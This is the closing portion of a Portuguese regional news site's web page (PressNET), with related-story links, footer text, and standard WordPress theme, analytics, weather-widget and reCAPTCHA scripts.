        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" class="td-image-wrap " title="Bracarense morre em Caminha após acidente de mota na A28" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png"  srcset="https://pressnet.pt/app/uploads/2022/05/noticiajpg-100x70.png 100w, https://pressnet.pt/app/uploads/2022/05/noticiajpg-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Bracarense morre em Caminha após acidente de mota na A28" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/05/08/bracarense-morre-em-caminha-apos-acidente-mota-na-a28/"  rel="bookmark" title="Bracarense morre em Caminha após acidente de mota na A28">Bracarense morre em Caminha após acidente de mota na A28</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-08T12:26:27+00:00" >May 8, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://pressnet.pt/"><img class="td-retina-data" src="https://pressnet.pt/app/uploads/2018/03/logo.png" data-retina="https://pressnet.pt/app/uploads/2018/03/logo-retina-300x300.png" alt="PressNET" title="PressNET Notícias"  width="272" height="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NÓS</span></div>A PressNet surge no mercado como uma publicação independente, com a função de informar on-line, na hora, o público em geral!
O panorama regional surge como uma importância vital no conteúdo noticioso da plataforma infirmativa, não esquecendo, contudo, as notícias de âmbito nacional, internacional, desporto e cultura!
Com critérios rigorosos de informação, a apresentação de noticias de última hora, de forma rápida, através de texto, vídeos e fotografias, é o seu grande objetivo.<div class="footer-email-wrap">Contato: <a href="mailto:geral@pressnet.pt">geral@pressnet.pt</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SIGA-NOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pressnet2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pressnet_/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@PressNET_" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-20086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-20086"><a href="https://pressnet.pt/jornal-online-periodicidade-diaria/">Jornal Online – Periodicidade Diária</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1141"><a href="https://pressnet.pt/estatuto-editorial/">Estatuto Editorial</a></li>
<li id="menu-item-2949" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2949"><a href="https://pressnet.pt/ficha-tecnica/">Ficha Técnica</a></li>
<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pressnet.pt/termos-de-uso/">Termos de Uso</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1137"><a href="https://pressnet.pt/contactos/">Contactos</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;  Copyright 2026, PressNET.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper-child\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/04/01/amor-em-tempos-de-covid-19-aos-92-anos-ajuda-a-mulher-a-pintar-o-cabelo/"  rel="bookmark" class="td-image-wrap " title="Amor em tempos de Covid-19: Aos 92 anos, ajuda a mulher a pintar o cabelo" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/04/noticia-1-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/04/noticia-1-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/04/noticia-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Amor em tempos de Covid-19: Aos 92 anos, ajuda a mulher a pintar o cabelo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/04/01/amor-em-tempos-de-covid-19-aos-92-anos-ajuda-a-mulher-a-pintar-o-cabelo/"  rel="bookmark" title="Amor em tempos de Covid-19: Aos 92 anos, ajuda a mulher a pintar o cabelo">Amor em tempos de Covid-19: Aos 92 anos, ajuda a mulher...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-01T11:07:01+00:00" >April 1, 2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/06/14/homem-negro-abatido-pela-policia-na-cidade-norte-americana-de-atlanta/"  rel="bookmark" class="td-image-wrap " title="Homem negro abatido pela polícia na cidade norte-americana de Atlanta" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/06/noticia-45-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/06/noticia-45-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/06/noticia-45-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Homem negro abatido pela polícia na cidade norte-americana de Atlanta" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/06/14/homem-negro-abatido-pela-policia-na-cidade-norte-americana-de-atlanta/"  rel="bookmark" title="Homem negro abatido pela polícia na cidade norte-americana de Atlanta">Homem negro abatido pela polícia na cidade norte-americana de Atlanta</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-14T10:18:07+00:00" >June 14, 2020</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6980da3323d32
    -->

    	<div style="display:none">
			<div class="grofile-hash-map-ec66d888eac0c95b9945b71875d57762">
		</div>
		</div>
		<script type="importmap" id="wp-importmap">
{"imports":{"@wordpress\/interactivity":"https:\/\/pressnet.pt\/wp\/wp-includes\/js\/dist\/script-modules\/interactivity\/index.min.js?ver=55aebb6e0a16726baffb"}}
</script>
<script type="module" src="https://pressnet.pt/app/plugins/jetpack/jetpack_vendor/automattic/jetpack-forms/src/contact-form/../../dist/modules/form/view.js?ver=14.8" id="jp-forms-view-js-module"></script>
<link rel="modulepreload" href="https://pressnet.pt/wp/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=55aebb6e0a16726baffb" id="@wordpress/interactivity-js-modulepreload"><script type="application/json" id="wp-script-module-data-@wordpress/interactivity">
{"config":{"jetpack/form":{"error_types":{"is_required":"This field is required.","invalid_form_empty":"The form you are trying to submit is empty.","invalid_form":"Please fill out the form correctly."}}}}
</script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pressnet.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://pressnet.pt/wp/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202606" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://pressnet.pt/app/plugins/jetpack/modules/wpgroho.js?ver=14.8" id="wpgroho-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"149472910\",\"post\":\"17328\",\"tz\":\"0\",\"srv\":\"pressnet.pt\",\"j\":\"1:14.8\"}") ]);
_stq.push([ "clickTrackerInit", "149472910", "17328" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202606.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>


<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://pressnet.pt/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Braga, PT","api_location":"Braga","api_language":"en","api_key":"516294baea3fdcd238308b00be9c3147","today_icon":"broken-clouds-d","today_icon_text":"overcast clouds","today_temp":[8.5,47.2],"today_humidity":80,"today_wind_speed":[5.1,3.2],"today_min":[8.5,47.2],"today_max":[8.5,47.2],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1770044400,"day_name":"Mon","day_temp":[10,50],"owm_day_index":0},{"timestamp":1770076800,"day_name":"Tue","day_temp":[10,50],"owm_day_index":3},{"timestamp":1770163200,"day_name":"Wed","day_temp":[12,54],"owm_day_index":11},{"timestamp":1770249600,"day_name":"Thu","day_temp":[13,55],"owm_day_index":19},{"timestamp":1770336000,"day_name":"Fri","day_temp":[10,51],"owm_day_index":27}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[17328]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pressnet.pt/wp/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -144
content:
{"17328":48}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ODV9-0AOy7581xnRUaloCg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770052150620');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>